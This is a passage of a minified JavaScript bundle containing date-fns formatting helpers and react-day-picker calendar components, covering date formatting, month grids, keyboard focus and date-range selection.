i.replace("{{date}}",tU(r,t)).replace("{{time}}",nU(o,t))}},oU=/^D+$/,iU=/^Y+$/,sU=["D","DD","YY","YYYY"];function aU(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function lU(e){return!(!aU(e)&&"number"!=typeof e||isNaN(+pH(e)))}const cU=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,uU=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,dU=/^'([^]*?)'?$/,fU=/''/g,hU=/[a-zA-Z]/;function pU(e,t,n){const r=MH(),o=n?.locale??r.locale??uH,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=pH(e,n?.in);if(!lU(a))throw new RangeError("Invalid time value");let l=t.match(uU).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,rU[t])(e,o.formatLong)}return e})).join("").match(cU).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:mU(e)};if(ZH[t])return{isToken:!0,value:e};if(t.match(hU))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return iU.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return oU.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),sU.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,ZH[i[0]])(a,i,o.localize,c)})).join("")}function mU(e){const t=e.match(dU);return t?t[1].replace(fU,"'"):e}function gU(e,t){return pH(e,t?.in).getMonth()}function vU(e,t){return pH(e,t?.in).getFullYear()}function bU(e,t){return+pH(e)>+pH(t)}function xU(e,t){return+pH(e)<+pH(t)}function yU(e,t,n){const[r,o]=yH(n?.in,e,t);return+wH(r)==+wH(o)}function wU(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()&&r.getMonth()===o.getMonth()}function _U(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()}function SU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n<t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function CU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n>t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function kU(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=n.getMonth(),i=hH(n,0);return i.setFullYear(r,o+1,0),i.setHours(0,0,0,0),i.getDate()}function jU(e,t,n){const r=pH(e,n?.in),o=r.getFullYear(),i=r.getDate(),s=hH(n?.in||e,0);s.setFullYear(o,t,15),s.setHours(0,0,0,0);const a=kU(s);return r.setMonth(t,Math.min(i,a)),r}function EU(e,t,n){const r=pH(e,n?.in);return isNaN(+r)?hH(n?.in||e,NaN):(r.setFullYear(t),r)}function MU(e,t){const n=pH(e,t?.in);return n.setDate(1),n.setHours(0,0,0,0),n}function NU(e,t){const n=t.startOfMonth(e),r=n.getDay();return 1===r?n:0===r?t.addDays(n,-6):t.addDays(n,-1*(r-1))}class TU{constructor(e,t){this.Date=Date,this.today=()=>this.overrides?.today?this.overrides.today():this.options.timeZone?tH.tz(this.options.timeZone):new this.Date,this.newDate=(e,t,n)=>this.overrides?.newDate?this.overrides.newDate(e,t,n):this.options.timeZone?new tH(e,t,n,this.options.timeZone):new Date(e,t,n),this.addDays=(e,t)=>this.overrides?.addDays?this.overrides.addDays(e,t):mH(e,t),this.addMonths=(e,t)=>this.overrides?.addMonths?this.overrides.addMonths(e,t):gH(e,t),this.addWeeks=(e,t)=>this.overrides?.addWeeks?this.overrides.addWeeks(e,t):vH(e,t),this.addYears=(e,t)=>this.overrides?.addYears?this.overrides.addYears(e,t):bH(e,t),this.differenceInCalendarDays=(e,t)=>this.overrides?.differenceInCalendarDays?this.overrides.differenceInCalendarDays(e,t):_H(e,t),this.differenceInCalendarMonths=(e,t)=>this.overrides?.differenceInCalendarMonths?this.overrides.differenceInCalendarMonths(e,t):SH(e,t),this.eachMonthOfInterval=e=>this.overrides?.eachMonthOfInterval?this.overrides.eachMonthOfInterval(e):kH(e),this.eachYearOfInterval=e=>{const t=this.overrides?.eachYearOfInterval?this.overrides.eachYearOfInterval(e):jH(e),n=new Set(t.map((e=>this.getYear(e))));if(n.size===t.length)return t;const r=[];return n.forEach((e=>{r.push(new Date(e,0,1))})),r},this.endOfBroadcastWeek=e=>this.overrides?.endOfBroadcastWeek?this.overrides.endOfBroadcastWeek(e):function(e,t){const n=NU(e,t),r=function(e,t){const n=t.startOfMonth(e),r=n.getDay()>0?n.getDay():7,o=t.addDays(e,1-r),i=t.addDays(o,34);return t.getMonth(e)===t.getMonth(i)?5:4}(e,t);return t.addDays(n,7*r-1)}(e,this),this.endOfISOWeek=e=>this.overrides?.endOfISOWeek?this.overrides.endOfISOWeek(e):TH(e),this.endOfMonth=e=>this.overrides?.endOfMonth?this.overrides.endOfMonth(e):PH(e),this.endOfWeek=(e,t)=>this.overrides?.endOfWeek?this.overrides.endOfWeek(e,t):NH(e,this.options),this.endOfYear=e=>this.overrides?.endOfYear?this.overrides.endOfYear(e):DH(e),this.format=(e,t,n)=>{const r=this.overrides?.format?this.overrides.format(e,t,this.options):pU(e,t,this.options);return this.options.numerals&&"latn"!==this.options.numerals?this.replaceDigits(r):r},this.getISOWeek=e=>this.overrides?.getISOWeek?this.overrides.getISOWeek(e):FH(e),this.getMonth=(e,t)=>this.overrides?.getMonth?this.overrides.getMonth(e,this.options):gU(e,this.options),this.getYear=(e,t)=>this.overrides?.getYear?this.overrides.getYear(e,this.options):vU(e,this.options),this.getWeek=(e,t)=>this.overrides?.getWeek?this.overrides.getWeek(e,this.options):WH(e,this.options),this.isAfter=(e,t)=>this.overrides?.isAfter?this.overrides.isAfter(e,t):bU(e,t),this.isBefore=(e,t)=>this.overrides?.isBefore?this.overrides.isBefore(e,t):xU(e,t),this.isDate=e=>this.overrides?.isDate?this.overrides.isDate(e):aU(e),this.isSameDay=(e,t)=>this.overrides?.isSameDay?this.overrides.isSameDay(e,t):yU(e,t),this.isSameMonth=(e,t)=>this.overrides?.isSameMonth?this.overrides.isSameMonth(e,t):wU(e,t),this.isSameYear=(e,t)=>this.overrides?.isSameYear?this.overrides.isSameYear(e,t):_U(e,t),this.max=e=>this.overrides?.max?this.overrides.max(e):SU(e),this.min=e=>this.overrides?.min?this.overrides.min(e):CU(e),this.setMonth=(e,t)=>this.overrides?.setMonth?this.overrides.setMonth(e,t):jU(e,t),this.setYear=(e,t)=>this.overrides?.setYear?this.overrides.setYear(e,t):EU(e,t),this.startOfBroadcastWeek=(e,t)=>this.overrides?.startOfBroadcastWeek?this.overrides.startOfBroadcastWeek(e,this):NU(e,this),this.startOfDay=e=>this.overrides?.startOfDay?this.overrides.startOfDay(e):wH(e),this.startOfISOWeek=e=>this.overrides?.startOfISOWeek?this.overrides.startOfISOWeek(e):AH(e),this.startOfMonth=e=>this.overrides?.startOfMonth?this.overrides.startOfMonth(e):MU(e),this.startOfWeek=(e,t)=>this.overrides?.startOfWeek?this.overrides.startOfWeek(e,this.options):OH(e,this.options),this.startOfYear=e=>this.overrides?.startOfYear?this.overrides.startOfYear(e):IH(e),this.options={locale:uH,...e},this.overrides=t}getDigitMap(){const{numerals:e="latn"}=this.options,t=new Intl.NumberFormat("en-US",{numberingSystem:e}),n={};for(let e=0;e<10;e++)n[e.toString()]=t.format(e);return n}replaceDigits(e){const t=this.getDigitMap();return e.replace(/\d/g,(e=>t[e]||e))}formatNumber(e){return this.replaceDigits(e.toString())}getMonthYearOrder(){const e=this.options.locale?.code;return e&&TU.yearFirstLocales.has(e)?"year-first":"month-first"}formatMonthYear(e){const{locale:t,timeZone:n,numerals:r}=this.options,o=t?.code;if(o&&TU.yearFirstLocales.has(o))try{const t=new Intl.DateTimeFormat(o,{month:"long",year:"numeric",timeZone:n,numberingSystem:r});return t.format(e)}catch{}const i="year-first"===this.getMonthYearOrder()?"y LLLL":"LLLL y";return this.format(e,i)}}TU.yearFirstLocales=new Set(["eu","hu","ja","ja-Hira","ja-JP","ko","ko-KR","lt","lt-LT","lv","lv-LV","mn","mn-MN","zh","zh-CN","zh-HK","zh-TW"]);const PU=new TU;var DU,IU,RU,OU;function AU(e,t,n=!1,r=PU){let{from:o,to:i}=e;const{differenceInCalendarDays:s,isSameDay:a}=r;if(o&&i){s(i,o)<0&&([o,i]=[i,o]);return s(t,o)>=(n?1:0)&&s(i,t)>=(n?1:0)}return!n&&i?a(i,t):!(n||!o)&&a(o,t)}!function(e){e.Root="root",e.Chevron="chevron",e.Day="day",e.DayButton="day_button",e.CaptionLabel="caption_label",e.Dropdowns="dropdowns",e.Dropdown="dropdown",e.DropdownRoot="dropdown_root",e.Footer="footer",e.MonthGrid="month_grid",e.MonthCaption="month_caption",e.MonthsDropdown="months_dropdown",e.Month="month",e.Months="months",e.Nav="nav",e.NextMonthButton="button_next",e.PreviousMonthButton="button_previous",e.Week="week",e.Weeks="weeks",e.Weekday="weekday",e.Weekdays="weekdays",e.WeekNumber="week_number",e.WeekNumberHeader="week_number_header",e.YearsDropdown="years_dropdown"}(DU||(DU={})),function(e){e.disabled="disabled",e.hidden="hidden",e.outside="outside",e.focused="focused",e.today="today"}(IU||(IU={})),function(e){e.range_end="range_end",e.range_middle="range_middle",e.range_start="range_start",e.selected="selected"}(RU||(RU={})),function(e){e.weeks_before_enter="weeks_before_enter",e.weeks_before_exit="weeks_before_exit",e.weeks_after_enter="weeks_after_enter",e.weeks_after_exit="weeks_after_exit",e.caption_after_enter="caption_after_enter",e.caption_after_exit="caption_after_exit",e.caption_before_enter="caption_before_enter",e.caption_before_exit="caption_before_exit"}(OU||(OU={}));function zU(e){return Boolean(e&&"object"==typeof e&&"before"in e&&"after"in e)}function LU(e){return Boolean(e&&"object"==typeof e&&"from"in e)}function FU(e){return Boolean(e&&"object"==typeof e&&"after"in e)}function BU(e){return Boolean(e&&"object"==typeof e&&"before"in e)}function VU(e){return Boolean(e&&"object"==typeof e&&"dayOfWeek"in e)}function WU(e,t){return Array.isArray(e)&&e.every(t.isDate)}function $U(e,t,n=PU){const r=Array.isArray(t)?t:[t],{isSameDay:o,differenceInCalendarDays:i,isAfter:s}=n;return r.some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return o(e,t);if(WU(t,n))return t.includes(e);if(LU(t))return AU(t,e,!1,n);if(VU(t))return Array.isArray(t.dayOfWeek)?t.dayOfWeek.includes(e.getDay()):t.dayOfWeek===e.getDay();if(zU(t)){const n=i(t.before,e)>0,r=i(t.after,e)<0;return s(t.before,t.after)?r&&n:n||r}return FU(t)?i(e,t.after)>0:BU(t)?i(t.before,e)>0:"function"==typeof t&&t(e)}))}function HU(e){return $.createElement("button",{...e})}function UU(e){return $.createElement("span",{...e})}function YU(e){const{size:t=24,orientation:n="left",className:r}=e;return $.createElement("svg",{className:r,width:t,height:t,viewBox:"0 0 24 24"},"up"===n&&$.createElement("polygon",{points:"6.77 17 12.5 11.43 18.24 17 20 15.28 12.5 8 5 15.28"}),"down"===n&&$.createElement("polygon",{points:"6.77 8 12.5 13.57 18.24 8 20 9.72 12.5 17 5 9.72"}),"left"===n&&$.createElement("polygon",{points:"16 18.112 9.81111111 12 16 5.87733333 14.0888889 4 6 12 14.0888889 20"}),"right"===n&&$.createElement("polygon",{points:"8 18.112 14.18888889 12 8 5.87733333 9.91111111 4 18 12 9.91111111 20"}))}function GU(e){const{day:t,modifiers:n,...r}=e;return $.createElement("td",{...r})}function qU(e){const{day:t,modifiers:n,...r}=e,o=$.useRef(null);return $.useEffect((()=>{n.focused&&o.current?.focus()}),[n.focused]),$.createElement("button",{ref:o,...r})}function KU(e){const{options:t,className:n,components:r,classNames:o,...i}=e,s=[o[DU.Dropdown],n].join(" "),a=t?.find((({value:e})=>e===i.value));return $.createElement("span",{"data-disabled":i.disabled,className:o[DU.DropdownRoot]},$.createElement(r.Select,{className:s,...i},t?.map((({value:e,label:t,disabled:n})=>$.createElement(r.Option,{key:e,value:e,disabled:n},t)))),$.createElement("span",{className:o[DU.CaptionLabel],"aria-hidden":!0},a?.label,$.createElement(r.Chevron,{orientation:"down",size:18,className:o[DU.Chevron]})))}function XU(e){return $.createElement("div",{...e})}function ZU(e){return $.createElement("div",{...e})}function QU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r},e.children)}function JU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r})}function eY(e){return $.createElement("table",{...e})}function tY(e){return $.createElement("div",{...e})}const nY=(0,$.createContext)(void 0);function rY(){const e=(0,$.useContext)(nY);if(void 0===e)throw new Error("useDayPicker() must be used within a custom component.");return e}function oY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function iY(e){const{onPreviousClick:t,onNextClick:n,previousMonth:r,nextMonth:o,...i}=e,{components:s,classNames:a,labels:{labelPrevious:l,labelNext:c}}=rY(),u=(0,$.useCallback)((e=>{o&&n?.(e)}),[o,n]),d=(0,$.useCallback)((e=>{r&&t?.(e)}),[r,t]);return $.createElement("nav",{...i},$.createElement(s.PreviousMonthButton,{type:"button",className:a[DU.PreviousMonthButton],tabIndex:r?void 0:-1,"aria-disabled":!r||void 0,"aria-label":l(r),onClick:d},$.createElement(s.Chevron,{disabled:!r||void 0,className:a[DU.Chevron],orientation:"left"})),$.createElement(s.NextMonthButton,{type:"button",className:a[DU.NextMonthButton],tabIndex:o?void 0:-1,"aria-disabled":!o||void 0,"aria-label":c(o),onClick:u},$.createElement(s.Chevron,{disabled:!o||void 0,orientation:"right",className:a[DU.Chevron]})))}function sY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function aY(e){return $.createElement("option",{...e})}function lY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function cY(e){const{rootRef:t,...n}=e;return $.createElement("div",{...n,ref:t})}function uY(e){return $.createElement("select",{...e})}function dY(e){const{week:t,...n}=e;return $.createElement("tr",{...n})}function fY(e){return $.createElement("th",{...e})}function hY(e){return $.createElement("thead",{"aria-hidden":!0},$.createElement("tr",{...e}))}function pY(e){const{week:t,...n}=e;return $.createElement("th",{...n})}function mY(e){return $.createElement("th",{...e})}function gY(e){return $.createElement("tbody",{...e})}function vY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function bY(){const e={};for(const t in DU)e[DU[t]]=`rdp-${DU[t]}`;for(const t in IU)e[IU[t]]=`rdp-${IU[t]}`;for(const t in RU)e[RU[t]]=`rdp-${RU[t]}`;for(const t in OU)e[OU[t]]=`rdp-${OU[t]}`;return e}function xY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const yY=xY;function wY(e,t,n){return(n??new TU(t)).format(e,"d")}function _Y(e,t=PU){return t.format(e,"LLLL")}function SY(e,t,n){return(n??new TU(t)).format(e,"cccccc")}function CY(e,t=PU){return e<10?t.formatNumber(`0${e.toLocaleString()}`):t.formatNumber(`${e.toLocaleString()}`)}function kY(){return""}function jY(e,t=PU){return t.format(e,"yyyy")}const EY=jY;function MY(e,t,n,r,o){const{startOfMonth:i,startOfYear:s,endOfYear:a,eachMonthOfInterval:l,getMonth:c}=o;return l({start:s(e),end:a(e)}).map((e=>{const s=r.formatMonthDropdown(e,o);return{value:c(e),label:s,disabled:t&&e<i(t)||n&&e>i(n)||!1}}))}function NY(e,t,n,r,o=!1){if(!e)return;if(!t)return;const{startOfYear:i,endOfYear:s,eachYearOfInterval:a,getYear:l}=r,c=a({start:i(e),end:s(t)});return o&&c.reverse(),c.map((e=>{const t=n.formatYearDropdown(e,r);return{value:l(e),label:t,disabled:!1}}))}function TY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t.today&&(o=`Today, ${o}`),t.selected&&(o=`${o}, selected`),o}const PY=TY;function DY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const IY=DY;function RY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t?.today&&(o=`Today, ${o}`),o}function OY(e){return"Choose the Month"}function AY(){return""}function zY(e){return"Go to the Next Month"}function LY(e){return"Go to the Previous Month"}function FY(e,t,n){return(n??new TU(t)).format(e,"cccc")}function BY(e,t){return`Week ${e}`}function VY(e){return"Week Number"}function WY(e){return"Choose the Year"}const $Y=e=>e instanceof HTMLElement?e:null,HY=e=>[...e.querySelectorAll("[data-animated-month]")??[]],UY=e=>$Y(e.querySelector("[data-animated-caption]")),YY=e=>$Y(e.querySelector("[data-animated-weeks]"));function GY(e,t,{classNames:n,months:r,focused:o,dateLib:i}){const s=(0,$.useRef)(null),a=(0,$.useRef)(r),l=(0,$.useRef)(!1);(0,$.useLayoutEffect)((()=>{const c=a.current;if(a.current=r,!(t&&e.current&&e.current instanceof HTMLElement&&0!==r.length&&0!==c.length&&r.length===c.length))return;const u=i.isSameMonth(r[0].date,c[0].date),d=i.isAfter(r[0].date,c[0].date),f=d?n[OU.caption_after_enter]:n[OU.caption_before_enter],h=d?n[OU.weeks_after_enter]:n[OU.weeks_before_enter],p=s.current,m=e.current.cloneNode(!0);if(m instanceof HTMLElement){HY(m).forEach((e=>{if(!(e instanceof HTMLElement))return;const t=$Y(e.querySelector("[data-animated-month]"));t&&e.contains(t)&&e.removeChild(t);const n=UY(e);n&&n.classList.remove(f);const r=YY(e);r&&r.classList.remove(h)})),s.current=m}else s.current=null;if(l.current||u||o)return;const g=p instanceof HTMLElement?HY(p):[],v=HY(e.current);if(v?.every((e=>e instanceof HTMLElement))&&g&&g.every((e=>e instanceof HTMLElement))){l.current=!0;const t=[];e.current.style.isolation="isolate";const r=(b=e.current,$Y(b.querySelector("[data-animated-nav]")));r&&(r.style.zIndex="1"),v.forEach(((o,i)=>{const s=g[i];if(!s)return;o.style.position="relative",o.style.overflow="hidden";const a=UY(o);a&&a.classList.add(f);const c=YY(o);c&&c.classList.add(h);const u=()=>{l.current=!1,e.current&&(e.current.style.isolation=""),r&&(r.style.zIndex=""),a&&a.classList.remove(f),c&&c.classList.remove(h),o.style.position="",o.style.overflow="",o.contains(s)&&o.removeChild(s)};t.push(u),s.style.pointerEvents="none",s.style.position="absolute",s.style.overflow="hidden",s.setAttribute("aria-hidden","true");const p=(e=>$Y(e.querySelector("[data-animated-weekdays]")))(s);p&&(p.style.opacity="0");const m=UY(s);m&&(m.classList.add(d?n[OU.caption_before_exit]:n[OU.caption_after_exit]),m.addEventListener("animationend",u));const v=YY(s);v&&v.classList.add(d?n[OU.weeks_before_exit]:n[OU.weeks_after_exit]),o.insertBefore(s,o.firstChild)}))}var b}))}function qY(e,t,n,r){const{month:o,defaultMonth:i,today:s=r.today(),numberOfMonths:a=1}=e;let l=o||i||s;const{differenceInCalendarMonths:c,addMonths:u,startOfMonth:d}=r;if(n&&c(n,l)<a-1){l=u(n,-1*(a-1))}return t&&c(l,t)<0&&(l=t),d(l)}class KY{constructor(e,t,n=PU){this.date=e,this.displayMonth=t,this.outside=Boolean(t&&!n.isSameMonth(e,t)),this.dateLib=n}isEqualTo(e){return this.dateLib.isSameDay(e.date,this.date)&&this.dateLib.isSameMonth(e.displayMonth,this.displayMonth)}}class XY{constructor(e,t){this.days=t,this.weekNumber=e}}class ZY{constructor(e,t){this.date=e,this.weeks=t}}function QY(e,t){const[n,r]=(0,$.useState)(e);return[void 0===t?n:t,r]}function JY(e,t){const[n,r]=function(e,t){let{startMonth:n,endMonth:r}=e;const{startOfYear:o,startOfDay:i,startOfMonth:s,endOfMonth:a,addYears:l,endOfYear:c,newDate:u,today:d}=t,{fromYear:f,toYear:h,fromMonth:p,toMonth:m}=e;!n&&p&&(n=p),!n&&f&&(n=t.newDate(f,0,1)),!r&&m&&(r=m),!r&&h&&(r=u(h,11,31));const g="dropdown"===e.captionLayout||"dropdown-years"===e.captionLayout;return n?n=s(n):f?n=u(f,0,1):!n&&g&&(n=o(l(e.today??d(),-100))),r?r=a(r):h?r=u(h,11,31):!r&&g&&(r=c(e.today??d())),[n?i(n):n,r?i(r):r]}(e,t),{startOfMonth:o,endOfMonth:i}=t,s=qY(e,n,r,t),[a,l]=QY(s,e.month?s:void 0);(0,$.useEffect)((()=>{const o=qY(e,n,r,t);l(o)}),[e.timeZone]);const c=function(e,t,n,r){const{numberOfMonths:o=1}=n,i=[];for(let n=0;n<o;n++){const o=r.addMonths(e,n);if(t&&o>t)break;i.push(o)}return i}(a,r,e,t),u=function(e,t,n,r){const o=e[0],i=e[e.length-1],{ISOWeek:s,fixedWeeks:a,broadcastCalendar:l}=n??{},{addDays:c,differenceInCalendarDays:u,differenceInCalendarMonths:d,endOfBroadcastWeek:f,endOfISOWeek:h,endOfMonth:p,endOfWeek:m,isAfter:g,startOfBroadcastWeek:v,startOfISOWeek:b,startOfWeek:x}=r,y=l?v(o,r):s?b(o):x(o),w=u(l?f(i):s?h(p(i)):m(p(i)),y),_=d(i,o)+1,S=[];for(let e=0;e<=w;e++){const n=c(y,e);if(t&&g(n,t))break;S.push(n)}const C=(l?35:42)*_;if(a&&S.length<C){const e=C-S.length;for(let t=0;t<e;t++){const e=c(S[S.length-1],1);S.push(e)}}return S}(c,e.endMonth?i(e.endMonth):void 0,e,t),d=function(e,t,n,r){const{addDays:o,endOfBroadcastWeek:i,endOfISOWeek:s,endOfMonth:a,endOfWeek:l,getISOWeek:c,getWeek:u,startOfBroadcastWeek:d,startOfISOWeek:f,startOfWeek:h}=r,p=e.reduce(((e,p)=>{const m=n.broadcastCalendar?d(p,r):n.ISOWeek?f(p):h(p),g=n.broadcastCalendar?i(p):n.ISOWeek?s(a(p)):l(a(p)),v=t.filter((e=>e>=m&&e<=g)),b=n.broadcastCalendar?35:42;if(n.fixedWeeks&&v.length<b){const e=t.filter((e=>{const t=b-v.length;return e>g&&e<=o(g,t)}));v.push(...e)}const x=v.reduce(((e,t)=>{const o=n.ISOWeek?c(t):u(t),i=e.find((e=>e.weekNumber===o)),s=new KY(t,p,r);return i?i.days.push(s):e.push(new XY(o,[s])),e}),[]),y=new ZY(p,x);return e.push(y),e}),[]);return n.reverseMonths?p.reverse():p}(c,u,e,t),f=function(e){return e.reduce(((e,t)=>e.concat(t.weeks.slice())),[].slice())}(d),h=function(e){const t=[];return e.reduce(((e,n)=>{const r=n.weeks.reduce(((e,t)=>e.concat(t.days.slice())),t.slice());return e.concat(r.slice())}),t.slice())}(d),p=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i??1:1,u=s(e);return t&&l(u,t)<=0?void 0:a(u,-c)}(a,n,e,t),m=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i=1}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i:1,u=s(e);return t&&l(t,e)<i?void 0:a(u,c)}(a,r,e,t),{disableNavigation:g,onMonthChange:v}=e,b=e=>{if(g)return;let t=o(e);n&&t<o(n)&&(t=o(n)),r&&t>o(r)&&(t=o(r)),l(t),v?.(t)},x={months:d,weeks:f,days:h,navStart:n,navEnd:r,previousMonth:p,nextMonth:m,goToMonth:b,goToDay:e=>{(e=>f.some((t=>t.days.some((t=>t.isEqualTo(e))))))(e)||b(e.date)}};return x}var eG;function tG(e){return!e[IU.disabled]&&!e[IU.hidden]&&!e[IU.outside]}function nG(e,t,n,r,o,i,s,a=0){if(a>365)return;const l=function(e,t,n,r,o,i,s){const{ISOWeek:a,broadcastCalendar:l}=i,{addDays:c,addMonths:u,addWeeks:d,addYears:f,endOfBroadcastWeek:h,endOfISOWeek:p,endOfWeek:m,max:g,min:v,startOfBroadcastWeek:b,startOfISOWeek:x,startOfWeek:y}=s;let w={day:c,week:d,month:u,year:f,startOfWeek:e=>l?b(e,s):a?x(e):y(e),endOfWeek:e=>l?h(e):a?p(e):m(e)}[e](n,"after"===t?1:-1);return"before"===t&&r?w=g([r,w]):"after"===t&&o&&(w=v([o,w])),w}(e,t,n.date,r,o,i,s),c=Boolean(i.disabled&&$U(l,i.disabled,s)),u=Boolean(i.hidden&&$U(l,i.hidden,s)),d=new KY(l,l,s);return c||u?nG(e,t,d,r,o,i,s,a+1):d}function rG(e,t,n,r,o){const{autoFocus:i}=e,[s,a]=(0,$.useState)(),l=function(e,t,n,r){let o,i=-1;for(const s of e){const e=t(s);tG(e)&&(e[IU.focused]&&i<eG.FocusedModifier?(o=s,i=eG.FocusedModifier):r?.isEqualTo(s)&&i<eG.LastFocused?(o=s,i=eG.LastFocused):n(s.date)&&i<eG.Selected?(o=s,i=eG.Selected):e[IU.today]&&i<eG.Today&&(o=s,i=eG.Today))}return o||(o=e.find((e=>tG(t(e))))),o}(t.days,n,r||(()=>!1),s),[c,u]=(0,$.useState)(i?l:void 0);return{isFocusTarget:e=>Boolean(l?.isEqualTo(e)),setFocused:u,focused:c,blur:()=>{a(c),u(void 0)},moveFocus:(n,r)=>{if(!c)return;const i=nG(n,r,c,t.navStart,t.navEnd,e,o);if(i){if(e.disableNavigation){if(!t.days.some((e=>e.isEqualTo(i))))return}t.goToDay(i),u(i)}}}}function oG(e,t,n=PU){return AU(e,t.from,!1,n)||AU(e,t.to,!1,n)||AU(t,e.from,!1,n)||AU(t,e.to,!1,n)}function iG(e,t,n=PU){const r=Array.isArray(t)?t:[t],o=r.filter((e=>"function"!=typeof e)).some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return AU(e,t,!1,n);if(WU(t,n))return t.some((t=>AU(e,t,!1,n)));if(LU(t))return!(!t.from||!t.to)&&oG(e,{from:t.from,to:t.to},n);if(VU(t))return function(e,t,n=PU){const r=Array.isArray(t)?t:[t];let o=e.from;const i=n.differenceInCalendarDays(e.to,e.from),s=Math.min(i,6);for(let e=0;e<=s;e++){if(r.includes(o.getDay()))return!0;o=n.addDays(o,1)}return!1}(e,t.dayOfWeek,n);if(zU(t)){return n.isAfter(t.before,t.after)?oG(e,{from:n.addDays(t.after,1),to:n.addDays(t.before,-1)},n):$U(e.from,t,n)||$U(e.to,t,n)}return!(!FU(t)&&!BU(t))&&($U(e.from,t,n)||$U(e.to,t,n))}));if(o)return!0;const i=r.filter((e=>"function"==typeof e));if(i.length){let t=e.from;const r=n.differenceInCalendarDays(e.to,e.from);for(let e=0;e<=r;e++){if(i.some((e=>e(t))))return!0;t=n.addDays(t,1)}}return!1}function sG(e,t){const{disabled:n,excludeDisabled:r,selected:o,required:i,onSelect:s}=e,[a,l]=QY(o,s?o:void 0),c=s?o:a;return{selected:c,select:(o,a,u)=>{const{min:d,max:f}=e,h=o?function(e,t,n=0,r=0,o=!1,i=PU){const{from:s,to:a}=t||{},{isSameDay:l,isAfter:c,isBefore:u}=i;let d;if(s||a){if(s&&!a)d=l(s,e)?0===n?{from:s,to:e}:o?{from:s,to:void 0}:void 0:u(e,s)?{from:e,to:s}:{from:s,to:e};else if(s&&a)if(l(s,e)&&l(a,e))d=o?{from:s,to:a}:void 0;else if(l(s,e))d={from:s,to:n>0?void 0:e};else if(l(a,e))d={from:e,to:n>0?void 0:e};else if(u(e,s))d={from:e,to:a};else if(c(e,s))d={from:s,to:e};else{if(!c(e,a))throw new Error("Invalid range");d={from:s,to:e}}}else d={from:e,to:n>0?void 0:e};if(d?.from&&d?.to){const t=i.differenceInCalendarDays(d.to,d.from);(r>0&&t>r||n>1&&t<n)&&(d={from:e,to:void 0})}return d}(o,c,d,f,i,t):void 0;return r&&n&&h?.from&&h.to&&iG({from:h.from,to:h.to},n,t)&&(h.from=o,h.to=void 0),s||l(h),s?.(h,o,a,u),h},isSelected:e=>c&&AU(c,e,!1,t)}}function aG(e,t){const n=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t;return{selected:a,select:(e,t,n)=>{let i=e;return!r&&a&&a&&l(e,a)&&(i=void 0),o||s(i),o?.(i,e,t,n),i},isSelected:e=>!!a&&l(a,e)}}(e,t),r=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t,c=e=>a?.some((t=>l(t,e)))??!1,{min:u,max:d}=e;return{selected:a,select:(e,t,n)=>{let i=[...a??[]];if(c(e)){if(a?.length===u)return;if(r&&1===a?.length)return;i=a?.filter((t=>!l(t,e)))}else i=a?.length===d?[e]:[...i,e];return o||s(i),o?.(i,e,t,n),i},isSelected:c}}(e,t),o=sG(e,t);switch(e.mode){case"single":return n;case"multiple":return r;case"range":return o;default:return}}function lG(e){let t=e;t.timeZone&&(t={...e},t.today&&(t.today=new tH(t.today,t.timeZone)),t.month&&(t.month=new tH(t.month,t.timeZone)),t.defaultMonth&&(t.defaultMonth=new tH(t.defaultMonth,t.timeZone)),t.startMonth&&(t.startMonth=new tH(t.startMonth,t.timeZone)),t.endMonth&&(t.endMonth=new 